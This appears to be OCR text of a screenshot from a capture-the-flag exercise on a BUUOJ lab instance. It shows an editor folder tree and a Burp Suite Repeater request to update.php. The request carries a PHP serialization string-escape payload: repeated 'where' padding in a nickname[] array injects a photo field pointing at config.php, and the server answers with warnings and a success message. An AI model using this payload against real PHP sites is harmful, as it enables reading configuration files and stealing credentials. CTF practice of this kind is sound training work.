 untitled • (mingtsky, test) - S
File Edit Selection Find Vie
FOLDERS
mingtsky
test
gif
kzone成功脚本
src
src4
www
www (1)
__MACOSX
static
upload
class.php
config.php
index.php
profile.php
register.php
update.php
.user.ini
1.jpg
1.txt
131.png
131.zip
2.png
3.py
Burp Suite Professional v1.7.36 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
20 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × ...
Go Cancel < ▼ > ▼
Target: http://7e5d7c09-8b30-4226-a1ea-683e4595e1fd.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /update.php HTTP/1.1
Host: 7e5d7c09-8b30-4226-a1ea-683e4595e1fd.node3.buuoj.cn
Content-Length: 126613
Cache-Control: max-age=0
Origin: http://7e5d7c09-8b30-4226-a1ea-683e4595e1fd.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytJYJrgWO5OVmCBKg
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3
Referer: http://7e5d7c09-8b30-4226-a1ea-683e4595e1fd.node3.buuoj.cn/update.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=b652430991d900e53b4ab99848102ab3
Connection: close
------WebKitFormBoundarytJYJrgWO5OVmCBKg
Content-Disposition: form-data; name="phone"
12345644412
------WebKitFormBoundarytJYJrgWO5OVmCBKg
Content-Disposition: form-data; name="email"
1234356@163.com
------WebKitFormBoundarytJYJrgWO5OVmCBKg
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}
s:5:"photo";s:10:"config.php";}
------WebKitFormBoundarytJYJrgWO5OVmCBKg
Content-Disposition: form-data; name="photo"; filename="test.jpg"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 28 Nov 2019 12:21:13 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>
? < + > Type a search term 0 matches
659 bytes | 982 millis
ndex.php × untitled
erewherewherewhe
oto";s:10:"confi
.* Aa “”
Find Prev Find All ×
Line 5, Column 26
Tab Size: 4 Plain Text
在这里输入你要搜索的内容
bilibili
20:23
2019/11/28
2